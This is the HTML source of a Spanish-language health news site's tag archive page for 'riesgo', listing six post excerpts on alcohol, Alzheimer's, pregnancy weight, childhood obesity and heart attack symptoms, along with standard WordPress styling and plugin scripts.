.pum-theme-8993 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-8993 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-8993 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 8994: Hello Box */
.pum-theme-8994, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-8994 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8994 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-8994 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-8994 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 8995: Moderno */
.pum-theme-8995, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-8995 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-8995 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-8995 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-8995 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 8996: Borde enmarcado */
.pum-theme-8996, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-8996 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-8996 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-8996 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-8996 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-8997 {z-index: 1999999999}

</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1616082621" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1616082621" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1616082621" /></noscript><link rel='stylesheet' id='anythingslider-base-css' href='https://noticiassaludables.com/wp-content/plugins/anythingslider-for-wordpress/css/anythingslider.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var Sphere_Plugin = {"ajaxurl":"https:\/\/noticiassaludables.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/anythingslider-for-wordpress/js/jquery.anythingslider.min.js?ver=1.7.26" id="jquery.anythingslider-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.7.4" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.7.4" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.7.4" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"249","meteorslideshowwidth":"300","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.7.4" id="meteorslides-script-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/jquery.masonry.js?ver=1.2.0" id="smart-blog-masonry-js"></script>
<link rel="https://api.w.org/" href="https://noticiassaludables.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noticiassaludables.com/wp-json/wp/v2/tags/84" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noticiassaludables.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="framework" content="Redux 4.1.24" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<link rel="icon" href="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-270x270.png" />
<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-background{background-color:#000000;}.site-title{color:#000000;}.footer{color:#DD9933;}.site-header{}a{color:#aaa;}a:hover{color:#bbb;}a:active{color:#ccc;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{margin-top:1em;margin-right:1em;margin-bottom:1em;margin-left:1em;}.heck-with-it{max-width:40;}p{font-family:Arial, Helvetica, sans-serif;line-height:18px;font-weight:normal;font-style:normal;color:#717171;font-size:14px;font-display:swap;}h2.site-description, .entry-title{font-family:Abel;line-height:40px;font-weight:400;font-style:normal;color:#717171;font-size:14px;font-display:swap;}</style>
</head>

<body data-rsssl=1 class="archive tag tag-riesgo tag-84 right-sidebar ">

<div class="main-wrap">

	
	<header id="main-head" class="main-head">
	
		
	<div class="top-bar">
	
		<div class="top-bar-content" data-sticky-bar="1">
			<div class="wrap cf">

				
		<div class="top-actions cf">
			
			<div class="menu-action">
			
								<a href="#" class="action menu icon-hamburger inactive" title="Menu"></a>
				
								
			</div>

		</div>				
			
										
				<nav class="navigation">					
					<div class="menu-categorias-container"><ul id="menu-categorias" class="menu"><li id="menu-item-7507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7507"><a href="https://noticiassaludables.com/conocenos/">Conócenos</a></li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://noticiassaludables.com/category/salud/">Salud</a></li>
<li id="menu-item-7548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7548"><a href="https://noticiassaludables.com/category/nutricion/">Nutrición</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://noticiassaludables.com/category/hijos-2/">Hijos</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://noticiassaludables.com/category/ecologia/">Ecologia</a></li>
<li id="menu-item-6166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6166"><a href="https://noticiassaludables.com/category/productos-2/">Productos</a></li>
<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://noticiassaludables.com/videos/">Videos</a></li>
</ul></div>				</nav>
				
								
				
								
				<div class="search-action cf">
				
					<a href="#" class="action search icon-search" title="Buscar"></a>
					
					<div class="search-overlay">	<form method="get" class="search-form" action="https://noticiassaludables.com/">
		<label>
			<span class="screen-reader-text">Buscar...</span>
			<input type="search" class="search-field" placeholder="Escribe y presiona enter..." value="" name="s" title="Buscar..." />
		</label>
		<button type="submit" class="search-submit"><i class="icon icon-search"></i></button>
	</form></div>
				
				</div>
				
								
				
								
				<ul class="social-icons cf">
				
									
					<li><a href="https://www.facebook.com/marcelabortoni/" class="icon icon-facebook-b"><span class="visuallyhidden">Facebook</span></a></li>
											
									
					<li><a href="https://twitter.com/marcelabortoni" class="icon icon-twitter-b"><span class="visuallyhidden">Twitter</span></a></li>
											
									
					<li><a href="https://www.pinterest.com.mx/nutriavanzada/" class="icon icon-pinterest-b"><span class="visuallyhidden">Instagram</span></a></li>
											
									
					<li><a href="https://www.instagram.com/nutricionavanzada/" class="icon icon-instagram-b"><span class="visuallyhidden">Instagram</span></a></li>
											
									
					<li><a href="https://www.youtube.com/user/NutricionAvanzada11" class="icon icon-youtube"><span class="visuallyhidden">YouTube</span></a></li>
											
									
				</ul>
				
								
			</div>			
		</div>
		
	</div>
		
		<div class="wrap">
		
			<div class="title">
			
				<a href="https://noticiassaludables.com/" title="Noticias Saludables" rel="home">
				
									
										
					<img src="https://noticiassaludables.com/wp-content/uploads/2018/10/logo1.png" class="logo-image" alt="Noticias Saludables" />
						 
								
				</a>
			
			</div>
		
		</div>
		
	</header> <!-- .main-head -->
	
		
	
	<div class="wrap">
	
		
		
	<section class="cf archive-head grid-box">
		
		<div class="cf">
			<h2 class="title"><i class="icon title-icon icon-tag"></i>riesgo</h2>
			<span class="info"><strong>6</strong> Posts</span>
			
			<a href="https://noticiassaludables.com" class="home-link"><i class="icon icon-home"></i>Back Home</a>		
		</div>
		
				
	</section>	
		</div>

	
	<div class="main wrap">
		<div class="ts-row cf">
			<div class="col-8 main-content cf">
		
			
	<div class="posts-list cf">
			
						
			
<article id="post-5780" class="list-post small-post grid-box" itemscope itemtype="http://schema.org/Article">
	
	<a href="https://noticiassaludables.com/usa-perspectiva-entre-el-uso-de-alcohol-y-el-riesgo-de-cancer/" itemprop="image" class="image-link"><img width="254" height="149" src="https://noticiassaludables.com/wp-content/uploads/2016/09/alcohol1.jpg" class="attachment-smart-blog-list-small size-smart-blog-list-small wp-post-image" alt="" title="USA: Perspectiva entre el Uso de Alcohol y el Riesgo de Cáncer" decoding="async" srcset="https://noticiassaludables.com/wp-content/uploads/2016/09/alcohol1.jpg 651w, https://noticiassaludables.com/wp-content/uploads/2016/09/alcohol1-300x175.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2016/09/alcohol1-250x146.jpg 250w" sizes="(max-width: 254px) 100vw, 254px" />	</a>


	<div class="content">
	
		
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2016-09-06T10:12:58-06:00">6 septiembre, 2016</time>
				
		</div>

		<h2 class="post-title common-heading" itemprop="name headline">
			<a href="https://noticiassaludables.com/usa-perspectiva-entre-el-uso-de-alcohol-y-el-riesgo-de-cancer/" rel="bookmark" class="post-title-link">USA: Perspectiva entre el Uso de Alcohol y el Riesgo de Cáncer</a>		
		</h2>
		
		
		<div class="post-excerpt cf" itemprop="articleBody">
					
			<p>Como médico general que ha dado seguimiento a infinidad de pacientes durante muchos años, me&hellip;</p>
<div class="read-more"><a href="https://noticiassaludables.com/usa-perspectiva-entre-el-uso-de-alcohol-y-el-riesgo-de-cancer/" title="Leer más">Seguir Leyendo<i class="icon icon-angle-right"></i></a></div>

		<ul class="post-counters">
		
				
			
			<li class="item share">
				<a href="#" class="count-link"><i class="icon icon-share-1"></i><span class="number">0</span></a>
				
				<ul class="post-share-menu">
					
					<li>
						<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiassaludables.com%2Fusa-perspectiva-entre-el-uso-de-alcohol-y-el-riesgo-de-cancer%2F" target="_blank" class="link">
							<i class="icon-facebook-squared"></i>Facebook</a>
					</li>
					
					<li>
						<a href="http://twitter.com/home?status=https%3A%2F%2Fnoticiassaludables.com%2Fusa-perspectiva-entre-el-uso-de-alcohol-y-el-riesgo-de-cancer%2F" target="_blank" class="link">
							<i class="icon-twitter"></i>Twitter</a>
					</li>
					
					<li>
						<a href="http://plus.google.com/share?url=https%3A%2F%2Fnoticiassaludables.com%2Fusa-perspectiva-entre-el-uso-de-alcohol-y-el-riesgo-de-cancer%2F" target="_blank" class="link">
							<i class="icon-gplus"></i>Google+</a>
					</li>
					
									
					
				</ul>
				
			</li>
				
		
				
		</ul>				
		</div>
	</div> <!-- .content -->
	
		
</article>			
						
			
<article id="post-5493" class="list-post small-post grid-box" itemscope itemtype="http://schema.org/Article">
	
	<a href="https://noticiassaludables.com/pautas-para-la-prevencion-del-alzheimer/" itemprop="image" class="image-link"><img width="254" height="157" src="https://noticiassaludables.com/wp-content/uploads/2016/05/alzheimer-2.png" class="attachment-smart-blog-list-small size-smart-blog-list-small wp-post-image" alt="" title="Pautas para la Prevención del Alzheimer" decoding="async" srcset="https://noticiassaludables.com/wp-content/uploads/2016/05/alzheimer-2.png 650w, https://noticiassaludables.com/wp-content/uploads/2016/05/alzheimer-2-300x185.png 300w, https://noticiassaludables.com/wp-content/uploads/2016/05/alzheimer-2-250x154.png 250w" sizes="(max-width: 254px) 100vw, 254px" />	</a>


	<div class="content">
	
		
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2016-05-17T11:20:34-06:00">17 mayo, 2016</time>
				
		</div>

		<h2 class="post-title common-heading" itemprop="name headline">
			<a href="https://noticiassaludables.com/pautas-para-la-prevencion-del-alzheimer/" rel="bookmark" class="post-title-link">Pautas para la Prevención del Alzheimer</a>		
		</h2>
		
		
		<div class="post-excerpt cf" itemprop="articleBody">
					
			<p>A todos nos causa temor la idea de imaginarnos con una enfermedad cerebral que provoca&hellip;</p>
<div class="read-more"><a href="https://noticiassaludables.com/pautas-para-la-prevencion-del-alzheimer/" title="Leer más">Seguir Leyendo<i class="icon icon-angle-right"></i></a></div>

		<ul class="post-counters">
		
				
			
			<li class="item share">
				<a href="#" class="count-link"><i class="icon icon-share-1"></i><span class="number">0</span></a>
				
				<ul class="post-share-menu">
					
					<li>
						<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiassaludables.com%2Fpautas-para-la-prevencion-del-alzheimer%2F" target="_blank" class="link">
							<i class="icon-facebook-squared"></i>Facebook</a>
					</li>
					
					<li>
						<a href="http://twitter.com/home?status=https%3A%2F%2Fnoticiassaludables.com%2Fpautas-para-la-prevencion-del-alzheimer%2F" target="_blank" class="link">
							<i class="icon-twitter"></i>Twitter</a>
					</li>
					
					<li>
						<a href="http://plus.google.com/share?url=https%3A%2F%2Fnoticiassaludables.com%2Fpautas-para-la-prevencion-del-alzheimer%2F" target="_blank" class="link">
							<i class="icon-gplus"></i>Google+</a>
					</li>
					
									
					
				</ul>
				
			</li>
				
		
				
		</ul>				
		</div>
	</div> <!-- .content -->
	
		
</article>			
						
			
<article id="post-5178" class="list-post small-post grid-box" itemscope itemtype="http://schema.org/Article">
	
	<a href="https://noticiassaludables.com/suecia-el-aumento-de-peso-entre-los-embarazos-aumenta-el-riesgo-de-muerte-fetal/" itemprop="image" class="image-link"><img width="254" height="127" src="https://noticiassaludables.com/wp-content/uploads/2015/12/Diciembre-Embarazo_Header.png" class="attachment-smart-blog-list-small size-smart-blog-list-small wp-post-image" alt="" title="Suecia: El aumento de peso entre los embarazos aumenta el riesgo de muerte fetal" decoding="async" srcset="https://noticiassaludables.com/wp-content/uploads/2015/12/Diciembre-Embarazo_Header.png 650w, https://noticiassaludables.com/wp-content/uploads/2015/12/Diciembre-Embarazo_Header-300x150.png 300w, https://noticiassaludables.com/wp-content/uploads/2015/12/Diciembre-Embarazo_Header-250x125.png 250w" sizes="(max-width: 254px) 100vw, 254px" />	</a>


	<div class="content">
	
		
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2015-12-23T13:24:30-06:00">23 diciembre, 2015</time>
				
		</div>

		<h2 class="post-title common-heading" itemprop="name headline">
			<a href="https://noticiassaludables.com/suecia-el-aumento-de-peso-entre-los-embarazos-aumenta-el-riesgo-de-muerte-fetal/" rel="bookmark" class="post-title-link">Suecia: El aumento de peso entre los embarazos aumenta el riesgo de muerte fetal</a>		
		</h2>
		
		
		<div class="post-excerpt cf" itemprop="articleBody">
					
			<p>Las mujeres que suben de peso entre embarazos corren mayor riesgo de muerte fetal, según&hellip;</p>
<div class="read-more"><a href="https://noticiassaludables.com/suecia-el-aumento-de-peso-entre-los-embarazos-aumenta-el-riesgo-de-muerte-fetal/" title="Leer más">Seguir Leyendo<i class="icon icon-angle-right"></i></a></div>

		<ul class="post-counters">
		
				
			
			<li class="item share">
				<a href="#" class="count-link"><i class="icon icon-share-1"></i><span class="number">0</span></a>
				
				<ul class="post-share-menu">
					
					<li>
						<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiassaludables.com%2Fsuecia-el-aumento-de-peso-entre-los-embarazos-aumenta-el-riesgo-de-muerte-fetal%2F" target="_blank" class="link">
							<i class="icon-facebook-squared"></i>Facebook</a>
					</li>
					
					<li>
						<a href="http://twitter.com/home?status=https%3A%2F%2Fnoticiassaludables.com%2Fsuecia-el-aumento-de-peso-entre-los-embarazos-aumenta-el-riesgo-de-muerte-fetal%2F" target="_blank" class="link">
							<i class="icon-twitter"></i>Twitter</a>
					</li>
					
					<li>
						<a href="http://plus.google.com/share?url=https%3A%2F%2Fnoticiassaludables.com%2Fsuecia-el-aumento-de-peso-entre-los-embarazos-aumenta-el-riesgo-de-muerte-fetal%2F" target="_blank" class="link">
							<i class="icon-gplus"></i>Google+</a>
					</li>
					
									
					
				</ul>
				
			</li>
				
		
				
		</ul>				
		</div>
	</div> <!-- .content -->
	
		
</article>			
						
			
<article id="post-4582" class="list-post small-post grid-box" itemscope itemtype="http://schema.org/Article">
	
	<a href="https://noticiassaludables.com/espana-el-metabolismo-del-alcohol-diferencias-entre-hombres-y-mujeres/" itemprop="image" class="image-link"><img width="254" height="127" src="https://noticiassaludables.com/wp-content/uploads/2015/07/EL-METABOLISMO-DEL-ALCOHOL.jpg" class="attachment-smart-blog-list-small size-smart-blog-list-small wp-post-image" alt="" title="España: El metabolismo del alcohol, diferencias entre hombres y mujeres" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2015/07/EL-METABOLISMO-DEL-ALCOHOL.jpg 650w, https://noticiassaludables.com/wp-content/uploads/2015/07/EL-METABOLISMO-DEL-ALCOHOL-300x150.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2015/07/EL-METABOLISMO-DEL-ALCOHOL-250x125.jpg 250w" sizes="auto, (max-width: 254px) 100vw, 254px" />	</a>


	<div class="content">
	
		
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2015-07-20T17:29:05-06:00">20 julio, 2015</time>
				
		</div>

		<h2 class="post-title common-heading" itemprop="name headline">
			<a href="https://noticiassaludables.com/espana-el-metabolismo-del-alcohol-diferencias-entre-hombres-y-mujeres/" rel="bookmark" class="post-title-link">España: El metabolismo del alcohol, diferencias entre hombres y mujeres</a>		
		</h2>
		
		
		<div class="post-excerpt cf" itemprop="articleBody">
					
			<p>La variabilidad individual en la metabolización del alcohol es alta y ello se debe a&hellip;</p>
<div class="read-more"><a href="https://noticiassaludables.com/espana-el-metabolismo-del-alcohol-diferencias-entre-hombres-y-mujeres/" title="Leer más">Seguir Leyendo<i class="icon icon-angle-right"></i></a></div>

		<ul class="post-counters">
		
				
			
			<li class="item share">
				<a href="#" class="count-link"><i class="icon icon-share-1"></i><span class="number">0</span></a>
				
				<ul class="post-share-menu">
					
					<li>
						<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiassaludables.com%2Fespana-el-metabolismo-del-alcohol-diferencias-entre-hombres-y-mujeres%2F" target="_blank" class="link">
							<i class="icon-facebook-squared"></i>Facebook</a>
					</li>
					
					<li>
						<a href="http://twitter.com/home?status=https%3A%2F%2Fnoticiassaludables.com%2Fespana-el-metabolismo-del-alcohol-diferencias-entre-hombres-y-mujeres%2F" target="_blank" class="link">
							<i class="icon-twitter"></i>Twitter</a>
					</li>
					
					<li>
						<a href="http://plus.google.com/share?url=https%3A%2F%2Fnoticiassaludables.com%2Fespana-el-metabolismo-del-alcohol-diferencias-entre-hombres-y-mujeres%2F" target="_blank" class="link">
							<i class="icon-gplus"></i>Google+</a>
					</li>
					
									
					
				</ul>
				
			</li>
				
		
				
		</ul>				
		</div>
	</div> <!-- .content -->
	
		
</article>			
						
			
<article id="post-3063" class="list-post small-post grid-box" itemscope itemtype="http://schema.org/Article">
	
	<a href="https://noticiassaludables.com/canada-3-factores-de-riesgo-relacionados-con-la-obesidad-infantil/" itemprop="image" class="image-link"><img width="254" height="127" src="https://noticiassaludables.com/wp-content/uploads/2014/01/1-1.jpg" class="attachment-smart-blog-list-small size-smart-blog-list-small wp-post-image" alt="" title="Canadá: 3 Factores de riesgo con la obesidad infantil" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2014/01/1-1.jpg 651w, https://noticiassaludables.com/wp-content/uploads/2014/01/1-1-300x150.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2014/01/1-1-250x125.jpg 250w" sizes="auto, (max-width: 254px) 100vw, 254px" />	</a>


	<div class="content">
	
		
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/hijos-2/">Hijos</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2014-01-28T11:02:56-06:00">28 enero, 2014</time>
				
		</div>

		<h2 class="post-title common-heading" itemprop="name headline">
			<a href="https://noticiassaludables.com/canada-3-factores-de-riesgo-relacionados-con-la-obesidad-infantil/" rel="bookmark" class="post-title-link">Canadá: 3 Factores de riesgo con la obesidad infantil</a>		
		</h2>
		
		
		<div class="post-excerpt cf" itemprop="articleBody">
					
			<p>Los 3 factores más importantes en la obesidad infantil son: No dormir bien, Mamá o&hellip;</p>
<div class="read-more"><a href="https://noticiassaludables.com/canada-3-factores-de-riesgo-relacionados-con-la-obesidad-infantil/" title="Leer más">Seguir Leyendo<i class="icon icon-angle-right"></i></a></div>

		<ul class="post-counters">
		
				
			
			<li class="item share">
				<a href="#" class="count-link"><i class="icon icon-share-1"></i><span class="number">0</span></a>
				
				<ul class="post-share-menu">
					
					<li>
						<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiassaludables.com%2Fcanada-3-factores-de-riesgo-relacionados-con-la-obesidad-infantil%2F" target="_blank" class="link">
							<i class="icon-facebook-squared"></i>Facebook</a>
					</li>
					
					<li>
						<a href="http://twitter.com/home?status=https%3A%2F%2Fnoticiassaludables.com%2Fcanada-3-factores-de-riesgo-relacionados-con-la-obesidad-infantil%2F" target="_blank" class="link">
							<i class="icon-twitter"></i>Twitter</a>
					</li>
					
					<li>
						<a href="http://plus.google.com/share?url=https%3A%2F%2Fnoticiassaludables.com%2Fcanada-3-factores-de-riesgo-relacionados-con-la-obesidad-infantil%2F" target="_blank" class="link">
							<i class="icon-gplus"></i>Google+</a>
					</li>
					
									
					
				</ul>
				
			</li>
				
		
				
		</ul>				
		</div>
	</div> <!-- .content -->
	
		
</article>			
						
			
<article id="post-177" class="list-post small-post grid-box" itemscope itemtype="http://schema.org/Article">
	
	<a href="https://noticiassaludables.com/conoce-ud-los-sintomas-de-un-infarto/" itemprop="image" class="image-link"><img width="254" height="127" src="https://noticiassaludables.com/wp-content/uploads/2013/01/11-infarto.jpg" class="attachment-smart-blog-list-small size-smart-blog-list-small wp-post-image" alt="" title="¿Conoce Ud. los síntomas de un infarto?" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2013/01/11-infarto.jpg 651w, https://noticiassaludables.com/wp-content/uploads/2013/01/11-infarto-300x150.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2013/01/11-infarto-250x125.jpg 250w" sizes="auto, (max-width: 254px) 100vw, 254px" />	</a>


	<div class="content">
	
		
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2013-01-30T10:45:14-06:00">30 enero, 2013</time>
				
		</div>

		<h2 class="post-title common-heading" itemprop="name headline">
			<a href="https://noticiassaludables.com/conoce-ud-los-sintomas-de-un-infarto/" rel="bookmark" class="post-title-link">¿Conoce Ud. los síntomas de un infarto?</a>		
		</h2>
		
		
		<div class="post-excerpt cf" itemprop="articleBody">
					
			<p>Un ataque fulminante al corazón puede transformar a una persona sana en un minusválido&hellip;</p>
<div class="read-more"><a href="https://noticiassaludables.com/conoce-ud-los-sintomas-de-un-infarto/" title="Leer más">Seguir Leyendo<i class="icon icon-angle-right"></i></a></div>

		<ul class="post-counters">
		
				
			
			<li class="item share">
				<a href="#" class="count-link"><i class="icon icon-share-1"></i><span class="number">0</span></a>
				
				<ul class="post-share-menu">
					
					<li>
						<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiassaludables.com%2Fconoce-ud-los-sintomas-de-un-infarto%2F" target="_blank" class="link">
							<i class="icon-facebook-squared"></i>Facebook</a>
					</li>
					
					<li>
						<a href="http://twitter.com/home?status=https%3A%2F%2Fnoticiassaludables.com%2Fconoce-ud-los-sintomas-de-un-infarto%2F" target="_blank" class="link">
							<i class="icon-twitter"></i>Twitter</a>
					</li>
					
					<li>
						<a href="http://plus.google.com/share?url=https%3A%2F%2Fnoticiassaludables.com%2Fconoce-ud-los-sintomas-de-un-infarto%2F" target="_blank" class="link">
							<i class="icon-gplus"></i>Google+</a>
					</li>
					
									
					
				</ul>
				
			</li>
				
		
				
		</ul>				
		</div>
	</div> <!-- .content -->
	
		
</article>			
								
		
	<nav class="main-pagination">
		<div class="previous"></div>
		<div class="next"></div>
	</nav>		
	</div>	
			</div> <!-- .main-content -->
			
					<aside class="col-4 sidebar">
		
					<ul>
				<li id="categories-2" class="grid-box widget widget_categories"><h5 class="widget-title">Aquí te compartimos las mejores noticias que acontecen en el mundo</h5>
			<ul>
